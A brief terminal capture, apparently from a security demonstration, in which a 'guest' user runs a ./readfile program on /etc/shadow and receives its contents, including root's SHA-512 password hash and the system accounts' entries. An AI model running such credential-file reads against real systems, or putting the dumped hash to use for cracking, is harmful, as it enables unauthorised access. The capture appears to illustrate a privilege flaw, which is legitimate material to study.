 [guest@mvkolomiets ~]$ ./readfile /etc/shadow
root:$6$3Oo10cBwK3TwmozD$3xNwdl3eyyoc/oZekM0GE6f4C5xn/ftS6UNDzYCWNyVZhQrJZZNz6CabEeS
mTu0dc1bCIaW3HfXPL.hWsN6Up1::0:99999:7:::
bin:*:18353:0:99999:7:::
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
systemd-network:!!:18884::::::
dbus:!!:18884::::::
polkitd:!!:18884::::::
libstoragemgmt:!!:18884::::::
colord:!!:18884::::::
rpc:!!:18884:0:99999:7:::
saned:!!:18884::::::
saslauth:!!:18884::::::
abrt:!!:18884::::::
setroubleshoot:!!:18884::::::
rtkit:!!:18884::::::